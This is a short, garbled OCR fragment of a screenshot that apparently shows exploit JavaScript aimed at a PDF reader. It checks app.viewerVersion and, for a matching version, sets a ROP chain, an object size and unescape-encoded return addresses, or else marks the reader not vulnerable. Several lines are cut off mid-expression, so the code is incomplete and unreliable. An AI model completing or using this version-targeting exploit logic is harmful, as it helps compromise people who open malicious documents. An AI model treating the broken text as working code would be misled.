
}
else
if
(app.viewerV
app.viewerVersion <= 
r11 = true;
obj_size = 0x370;
rop = rop11;
rop_addr = unescape
r_addr = 0x08a8;
ret_addr = unescape
}
else
{
vulnerable = false;
}